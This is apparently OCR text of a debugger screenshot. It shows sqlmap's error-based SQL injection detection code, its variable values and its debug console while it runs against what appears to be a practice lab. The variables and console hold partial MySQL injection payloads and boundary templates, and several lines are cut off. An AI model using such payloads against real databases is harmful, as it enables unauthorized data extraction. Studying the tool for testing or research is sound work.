 609
610 # In case of error-based SQL injection
611 elif method == PAYLOAD.METHOD.GREP:
612 # Perform the test's request and grep the response
613 # body for the test's <grep> regular expression
614 try:
615 page, headers, _ = Request.queryPage(reqPayload, place, content=True, raise404=False) page: u'<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
616 output = extractRegexResult(check, page, re.DOTALL | re.IGNORECASE) output: u'1'
617 output = output or extractRegexResult(check, threadData.lastHTTPError[2] if wasLastResponseHTTPError() else None, re.DOTALL | re.IGNORECASE)
618 output = output or extractRegexResult(check, listToStrValue((headers[key] for key in headers.keys() if key.lower() != URI_HTTP_HEADER.lower(
619 output = output or extractRegexResult(check, threadData.lastRedirectMsg[1] if threadData.lastRedirectMsg and threadData.lastRedirectMsg[0] =
620
621 if output:
622 result = output == "1" result: True
623
checkSqlInjection() › while tests › try › for boundary in boundaries › for where in test.where › for method, check in test.respo... › elif method == PAYLOAD.METHOD.G... › try › if output › if result
Variables
boundPayload = {str} '\' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716a7a6b71,(SELECT (ELT(2488=2488,1))),0x7176787071,0x78))s), 8446744073709551610,
boundaries = {list} <type 'list'>: [{'suffix': '[GENERIC_SQL_COMMENT]', 'level': 3, 'clause': [1], 'ptype': 1, 'prefix': ')', 'where': [1, 2]}, {'suffix': ' AND ([RANDNUM]=[RAN... View
boundary = {AttribDict} {'suffix': " AND '[RANDSTR]'='[RANDSTR]", 'level': 1, 'clause': [1], 'ptype': 2, 'prefix': "'", 'where': [1, 2]}
candidate = {unicode} u'Your'
candidates = {list} <type 'list'>: [u'Your', u'Login', u'name:Dumb', u'Password:Dumb', u'Your Password:Dumb', u'Your Login name:Dumb']
check = {str} 'qjzkq(?P<result>.*?)qvxpq'
clause = {list} <type 'list'>: [1, 2, 3, 8, 9]
clauseMatch = {bool} True
clauseTest = {int} 1
comment = {str} ''
condBound = {bool} False
condType = {bool} False
debugMsg = {str} 'skipping test \'MySQL < 5.0 boolean-based blind - Stacked queries\' because the payload for boolean-based blind has already been identified'
errorSet = {set} <type 'set'>: set([u'right', u'SQL', u'manual', u'in', u'Dhakkan', u'an', u'LIMIT', u'at', u'have', u'MySQL', u'You', u'check', u'")', u'use', u'for', u'your', u'1'... View
falseCode = {NoneType} None
Console
[21:00:02] [DEBUG] skipping test 'MySQL boolean-based blind - Paramet
[21:00:02] [DEBUG] skipping test 'MySQL boolean-based blind - Paramet
[21:00:02] [DEBUG] skipping test 'MySQL boolean-based blind - Paramet
[21:00:02] [DEBUG] skipping test 'MySQL boolean-based blind - Paramet
[21:00:02] [DEBUG] skipping test 'MySQL >= 5.0 boolean-based blind -
[21:00:02] [DEBUG] skipping test 'MySQL >= 5.0 boolean-based blind -
[21:00:02] [DEBUG] skipping test 'MySQL < 5.0 boolean-based blind - O
[21:00:02] [DEBUG] skipping test 'MySQL < 5.0 boolean-based blind - O
[21:00:02] [DEBUG] skipping test 'MySQL >= 5.0 boolean-based blind -
[21:00:02] [DEBUG] skipping test 'MySQL < 5.0 boolean-based blind - S
[21:00:02] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVI
[21:00:02] [PAYLOAD] 1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONC